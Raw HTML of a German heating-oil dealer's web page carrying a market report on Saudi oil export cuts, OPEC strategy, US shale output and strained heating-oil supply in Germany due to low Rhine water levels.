src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27198%27%20height%3D%2745%27%20viewBox%3D%270%200%20198%2045%27%3E%3Crect%20width%3D%27198%27%20height%3D%2745%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.heizoel-stadler.de/wp-content/uploads/2025/01/stadler-brennstoffe.svg" class="lazyload img-responsive wp-image-42137"/></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion-flex-column fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-bg-size:cover;--awb-width-large:55%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:55%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-font-size:var(--awb-typography3-font-size);--awb-line-height:var(--awb-typography3-line-height);--awb-text-transform:var(--awb-typography3-text-transform);--awb-gap:28px;--awb-align-items:center;--awb-justify-content:center;--awb-color:var(--awb-color8);--awb-letter-spacing:var(--awb-typography3-letter-spacing);--awb-active-color:var(--awb-color5);--awb-submenu-color:var(--awb-color1);--awb-submenu-bg:var(--awb-color6);--awb-submenu-sep-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 90%));--awb-submenu-items-padding-top:14px;--awb-submenu-items-padding-right:34px;--awb-submenu-items-padding-bottom:14px;--awb-submenu-items-padding-left:34px;--awb-submenu-border-radius-bottom-left:20px;--awb-submenu-active-bg:var(--awb-color5);--awb-submenu-active-color:var(--awb-color1);--awb-submenu-space:20px;--awb-submenu-font-size:16px;--awb-submenu-text-transform:var(--awb-typography4-text-transform);--awb-submenu-line-height:var(--awb-typography4-line-height);--awb-submenu-letter-spacing:var(--awb-typography4-letter-spacing);--awb-submenu-max-width:245px;--awb-icons-hover-color:var(--awb-color5);--awb-main-justify-content:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-box-shadow:0px 0px 30px 5px hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 80%));;--awb-fusion-font-family-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-submenu-typography:var(--awb-typography4-font-family);--awb-fusion-font-weight-submenu-typography:var(--awb-typography4-font-weight);--awb-fusion-font-style-submenu-typography:var(--awb-typography4-font-style);--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Menü" data-breakpoint="1280" data-count="0" data-transition-type="left" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-menue"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-times fas"></span></span></span></button><ul id="menu-menue" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-43251"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-43251 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="43251"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.heizoel-stadler.de/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Heizöl STADLER</span></a></li><li  id="menu-item-87"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-87 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="87"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.heizoel-stadler.de/heizoel-kaufen/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Heizöl kaufen</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Heizöl kaufen" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-42562"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42562 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/heizoel-kaufen/heizoel-schwefelfrei-vitatherm/" class="awb-menu__sub-a"><span>Vitatherm</span></a></li><li  id="menu-item-42616"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42616 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/heizoel-kaufen/heizoel-schwefelarm/" class="awb-menu__sub-a"><span>Heizöl schwefelarm</span></a></li><li  id="menu-item-42617"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42617 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/heizoel-kaufen/heizoel-schwefelfrei/" class="awb-menu__sub-a"><span>Heizöl schwefelfrei</span></a></li><li  id="menu-item-42614"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42614 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/heizoel-kaufen/heizoel-klimaneutral/" class="awb-menu__sub-a"><span>Heizöl klimaneutral</span></a></li><li  id="menu-item-42615"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42615 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/heizoel-passau/" class="awb-menu__sub-a"><span>Heizöl Passau</span></a></li></ul></li><li  id="menu-item-42561"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42561 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="42561"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.heizoel-stadler.de/heizoelpreise-prognose/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Heizölpreise Prognose</span></a></li><li  id="menu-item-84"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="84"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.heizoel-stadler.de/wissenswertes/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Wissenswertes</span></a></li><li  id="menu-item-42620"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42620 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="42620"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.heizoel-stadler.de/marktberichte/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Marktberichte</span></a></li><li  id="menu-item-83"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="83"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.heizoel-stadler.de/ueber-uns/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Über uns</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Über uns" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-309"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/ueber-uns/firmentradition/" class="awb-menu__sub-a"><span>Firmentradition</span></a></li><li  id="menu-item-308"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/ueber-uns/ansprechpartner/" class="awb-menu__sub-a"><span>Ansprechpartner</span></a></li><li  id="menu-item-307"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/ueber-uns/qualitat/" class="awb-menu__sub-a"><span>Qualität</span></a></li><li  id="menu-item-306"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/ueber-uns/fuhrpark/" class="awb-menu__sub-a"><span>Fuhrpark</span></a></li><li  id="menu-item-305"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/ueber-uns/partner/" class="awb-menu__sub-a"><span>Partner</span></a></li></ul></li><li  id="menu-item-82"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="82"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.heizoel-stadler.de/kontakt/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Kontakt</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-end fusion-content-layout-row"><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-1 fusion-button-default-span fusion-button-default-type fusion-no-small-visibility awb-b-icon-pos-right" style="--button_bevel_color:var(--awb-color5);--button_bevel_color_hover:var(--awb-color8);--button_accent_color:var(--awb-color1);--button_border_color:var(--awb-color5);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color6);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color6);--button_gradient_bottom_color_hover:var(--awb-color6);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:18px;--button_padding-right:36px;--button_padding-bottom:18px;--button_padding-left:36px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" data-hover="icon_position" href="/kontakt/"><span class="fusion-button-text awb-button__text awb-button__text--default">Kontakt</span><i class="awb-business-long-arrow-alt-right-solid awb-button__icon awb-button__icon--default button-icon-right" aria-hidden="true"></i><i class="awb-business-long-arrow-alt-right-solid awb-button__icon awb-button__icon--default button-icon-right" aria-hidden="true"></i></a></div><a class="fb-icon-element-1 fb-icon-element fontawesome-icon awb-business-menu-2 circle-yes fusion-text-flow fusion-link" style="--awb-iconcolor:var(--awb-color8);--awb-circlecolor:var(--awb-color2);--awb-circlecolor-hover:var(--awb-color6);--awb-circlebordercolor:var(--awb-color2);--awb-circlebordercolor-hover:var(--awb-color6);--awb-circlebordersize:0px;--awb-font-size:17px;--awb-width:57px;--awb-height:57px;--awb-line-height:57px;--awb-margin-right:0px;--awb-margin-left:15px;" href="#awb-open-oc__42025" target="_self" aria-label="Link to #awb-open-oc__42025"></a></div></div></div></div>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			<section class="fusion-page-title-bar fusion-tb-page-title-bar"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-background-color:var(--awb-color8);--awb-flex-wrap:wrap;" ><div class="awb-background-mask" style="background-image:  url(data:image/svg+xml;utf8,%3Csvg%20width%3D%221920%22%20height%3D%22954%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cg%20clip-path%3D%22url%28%23prefix__clip0_58_787%29%22%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20fill%3D%22rgba%2820%2C48%2C75%2C1%29%22%3E%3Cpath%20d%3D%22M1660.78-198.081c41-37.158%20104.32-33.985%20141.42%207.087%20110.48%20122.305%20170.1%20282.332%20166.66%20447.27-3.44%20164.938-69.67%20322.331-185.14%20439.906-115.49%20117.578-271.47%20186.426-435.99%20192.395-164.52%205.968-325.06-51.397-448.719-160.304-41.528-36.574-45.591-99.941-9.074-141.535%2036.517-41.593%2099.784-45.662%20141.313-9.088%2085.25%2075.079%20195.89%20114.598%20309.23%20110.486%20113.35-4.112%20220.85-51.546%20300.47-132.611%2079.63-81.068%20125.32-189.63%20127.7-303.434%202.37-113.804-38.77-224.188-114.95-308.523-37.1-41.072-33.93-104.49%207.08-141.649z%22%2F%3E%3Cpath%20d%3D%22M1544.89%2037.429c50.71-22.192%20109.79.947%20131.97%2051.683a383.79%20383.79%200%200110.87%20279.732c-31.73%2091.288-96.71%20167.233-181.94%20212.762a384.921%20384.921%200%2001-278%2033.06c-93.53-24.262-174.53-82.823-226.82-164.088-29.965-46.559-16.532-108.606%2030-138.586%2046.53-29.979%20108.54-16.538%20138.51%2030.021%2024.99%2038.834%2063.75%2066.898%20108.61%2078.536a184.603%20184.603%200%2000133.31-15.847c40.83-21.815%2071.88-58.154%2087.03-101.727a183.148%20183.148%200%2000-5.19-133.5c-22.18-50.735.95-109.854%2051.65-132.046z%22%2F%3E%3C%2Fg%3E%3Cdefs%3E%3CclipPath%20id%3D%22prefix__clip0_58_787%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M0%200h1920v954H0z%22%2F%3E%3C%2FclipPath%3E%3C%2Fdefs%3E%3C%2Fsvg%3E);opacity: 0.25 ;mix-blend-mode:normal;"></div><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1372.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_5_6 5_6 fusion-flex-column" style="--awb-padding-top:80px;--awb-padding-bottom:100px;--awb-bg-size:cover;--awb-width-large:83.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.304%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.304%;--awb-width-medium:83.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:2.304%;--awb-spacing-left-medium:2.304%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two" style="--awb-text-color:var(--awb-color1);--awb-margin-right:80px;--awb-margin-bottom:60px;--awb-margin-left:80px;--awb-margin-bottom-small:60px;"><h2 class="fusion-title-heading title-heading-center" style="margin:0;">Saudi-Arabien kürzt Ölexporte</h2></div></div></div></div></div>
</section>
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="width: 100%;">
									<div id="post-1696" class="post-1696 post type-post status-publish format-standard has-post-thumbnail hentry category-marktberichte tag-heizoel">

				<div class="post-content">
					<div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-margin-top:60px;--awb-margin-bottom:60px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1372.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_2_3 2_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:66.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.88%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.88%;--awb-width-medium:83.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:2.304%;--awb-spacing-left-medium:2.304%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-aspect-ratio: 100 / 65;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none has-aspect-ratio" style="border-radius:10px;"><img fetchpriority="high" decoding="async" width="1181" height="787" alt="Marktberichte Heizöl" title="Marktberichte Heizöl" src="https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg" data-orig-src="https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg" class="lazyload img-responsive wp-image-1022 img-with-aspect-ratio" data-parent-fit="cover" data-parent-container=".fusion-image-element" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271181%27%20height%3D%27787%27%20viewBox%3D%270%200%201181%20787%27%3E%3Crect%20width%3D%271181%27%20height%3D%27787%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel-200x133.jpg 200w, https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel-400x267.jpg 400w, https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel-600x400.jpg 600w, https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel-800x533.jpg 800w, https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg 1181w" data-sizes="auto" data-orig-sizes="(max-width: 850px) 100vw, 1181px" /></span></div><div class="fusion-content-tb fusion-content-tb-1" style="--awb-margin-top:40px;"><h2 style="text-align: justify;">Internationaler Markt</h2>
<p style="text-align: justify;">Seit Oktober sind die internationalen Ölpreise um über 20 Prozent auf knapp über 70 Dollar je Barrel eingebrochen. Die OPEC stemmt sich nun mit allen Mitteln gegen einen weiteren Rückgang. Saudi-Arabien will schon im Dezember 0,5 Mio. Barrel pro Tag vom Markt nehmen. Das ist ein radikaler Kurswechsel, nachdem Riad erst im November die Produktion hochgefahren hatte.</p>
<p style="text-align: justify;">Auch das Treffen der Kartellminister am Wochenende versucht, dem Markt einen bullischen Unterton zu vermitteln. Man denke über eine neue Strategie nach, hieß es. Marktbeobachter rechnen damit, dass beim nächsten offiziellen Kartelltreffen Anfang Dezember eine Produktionskürzung empfohlen wird.</p>
<p style="text-align: justify;">Damit deutet sich allerdings Ärger mit Moskau an, denn die russischen Produzenten wollen ihre Produktion ausweiten. Wenn jedoch Russland ebensowenig wie die amerikanische Schieferölbranche bei den Kürzungen mitziehen, dann müssten die Saudis und ihre Alliierten die eigene Förderung ganz erheblich zurückfahren. Das weckt Erinnerungen an den Herbst 2014, als die OPEC mit enormen Kosten, aber letztlich erfolglos, einen Ölpreiscrash im Alleingang stoppen wollte.</p>
<p style="text-align: justify;">Wie schwierig das werden kann, verdeutlichen aktuelle Marktdaten vom Freitag. Die Zahl der aktiven Bohranlagen (Rigs) in den USA stieg in der letzten Woche um 12 auf 886 Rigs. Das ist der höchste Stand seit März 2015. Die Schieferölflut wird also nicht abebben.</p>
<p style="text-align: justify;">Kein Wunder, dass jetzt immer mehr Spekulanten das Handtuch werfen. Die Hedgefonds haben ihre Wetten auf steigende Ölpreise in der letzten Woche um stattliche 108 Mio. Barrel auf 620 Mio. Barrel reduziert. Nur beim Ölpreiscrash 2014 wurden Positionen vergleichbar schnell abgebaut. Die Fonds haben also erheblich zum Rückgang der Ölpreise in den letzten Wochen beigetragen.</p>
<p style="text-align: justify;">Heute Morgen bestimmt jedoch die OPEC die Schlagzeilen. Der Fall der Ölpreise ist im Moment gestoppt:</p>
<p style="text-align: justify;">Die US-Rohölsorte West Texas Intermediate (WTI) steigt auf 61,14 Dollar je Barrel. Brent-Rohöl legt auf 71,68 US-Dollar je Barrel zu. Gasöl (Dezember-Kontrakt) notiert ebenfalls stärker bei 671,00 Dollar je Tonne. Der US-Dollar springt auf 0,8876 Euro. Damit kostet der Euro nur noch 1,1268 Dollar.</p>
<h2 style="text-align: justify;">Nationaler Markt</h2>
<p style="text-align: justify;">Die Lage auf dem deutschen Heizölmarkt ist unverändert ernst, wie die Heizölpreis-Tendenz zeigt. Die Pegelstände auf dem Rhein bleiben niedrig. Starke Regenfälle sind nicht in Sicht. Die Heizölpreise ziehen nach der Minikorrektur in der letzten Woche wieder an.</p>
<p style="text-align: justify;">Auch Nord- und Ostdeutschland sind nun stärker betroffen, da die regionalen Tanklager den geplagten Süden mitversorgen. Dort schaffen es die Tanklaster und Kesselwagen der Bahn nur ansatzweise, die Binnenschiffe zu ersetzen. Die Abfüllstationen an den Raffinerien sind hoffnungslos überlastet. Die regionalen Tanklager entlang der Flüsse laufen leer. Das zwingt die Tanklaster, weite Touren zu fahren. Immer weniger Kunden können an einem Tag versorgt werden.</p>
<p style="text-align: justify;">Heizölverbraucher mit leeren Tanks müssen sich in den Krisenregionen gedulden. Das Schwarm-O-Meter für Heizöl, das die Zahl der Käufe und Preisanfragen vergleicht, zeigt eine hohe Kaufbereitschaft. Etwas über 80% der Kunden bleiben optimistisch. Sie rechnen mit weiter fallenden Preise in den kommenden Tagen und Wochen.</p>
<p style="text-align: justify;">Die Charts liefern jedoch nach wie vor ein kundenfeindliches Gesamtbild. Die Preiskanäle für den deutschen Heizölmarkt weisen in der kurzen und langen Frist eindeutig nach oben. Der jüngste Preiscrash im Rohölmarkt ist auf den Heizölcharts kaum bemerkbar. Lieferprobleme und extrem hohe Margen verhindern hier eine Korrektur.</p>
<p style="text-align: justify;">Die Heizölpreise sind mittlerweile in ganz Deutschland weit von einem normalen Niveau entfernt. Wer noch etwas im Tank hat, sollte abwarten. Wer bestellen muss, sollte das aktuelle Marktgeschehen verfolgen, um einen fairen Preis aushandeln zu können.</p>
<p style="text-align: justify;">Wenn Sie die Heizölpreisentwicklung optimal ausnutzen wollen, sollten Sie in jedem Fall genau wissen, wie viel Platz in Ihrem Tank ist. Der esyoil e-Peilstab hilft Ihnen dabei. Mit ihm können Sie Ihren nächsten Heizölkauf noch besser planen.</p>
<p style="text-align: justify;">Doch nichts ist billiger als eingespartes Heizöl: Entwickeln Sie verbrauchsreduzierende Maßnahmen und Verhaltensweisen, um Ihre Kosten zu senken und die Umwelt zu schonen.</p>
<p>Quelle: <a href="https://www.esyoil.com/heizoel-news/Saudi-Arabien+k%C3%BCrzt+%C3%96lexporte_2018_11_12_21124.php" target="_blank" rel="noopener">esyoil</a></p>
</div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-padding-right:20px;--awb-padding-left:20px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-comments-tb fusion-comments-tb-1 fusion-order-comments avatar-circle" style="--awb-border-size:1px;--awb-padding:40px;">


</div></div></div></div></div></div></div></div>
				</div>
			</div>
			</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1372.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_3_4 3_4 fusion-flex-column fusion-animated" style="--awb-padding-top:60px;--awb-padding-right:60px;--awb-padding-bottom:60px;--awb-padding-left:60px;--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-color-hover:var(--awb-color1);--awb-bg-size:cover;--awb-box-shadow:2px 2px 40px 0px hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 90%));;--awb-border-radius:0px 0px 0px 25px;--awb-width-large:75%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.56%;--awb-margin-bottom-large:-40px;--awb-spacing-left-large:2.56%;--awb-width-medium:75%;--awb-order-medium:0;--awb-spacing-right-medium:2.56%;--awb-spacing-left-medium:2.56%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-animationType="slideShortInRight" data-animationDuration="1.5" data-animationDelay="0.5" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-three" style="--awb-margin-bottom:0px;"><h3 class="fusion-title-heading title-heading-center" style="margin:0;">Heizölpreis-Barometer</h3></div><div class="fusion-text fusion-text-1" style="--awb-content-alignment:center;--awb-text-color:var(--awb-color6);--awb-margin-top:-5px;"><p><strong>Immer am Laufenden!</strong><br />
Wir informieren Sie über die aktuellsten Pellets-Preisentwicklungen!</p>
</div><form class="layout_form cr_form cr_font" action="https://eu1.cleverreach.com/f/48800-109101/wcs" method="post" target="_blank">
  <div class="cr_body cr_page cr_font formbox">
	<input id="text2193938" name="email" type="text" value="" aria-label="E-Mail Adresse" placeholder="E-Mail Adresse" required />
	<button class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-5 fusion-button-default-span fusion-button-default-type fusion-no-small-visibility awb-b-icon-pos-right" type="submit">Kostenlos Anmelden</button>
  </div>
</form>
<style>
  .cr_body {
    display: flex;
	flex-direction: column;
	align-items: center;
	max-width: 500px;
	margin: 0 auto;
	gap: 20px;
  }
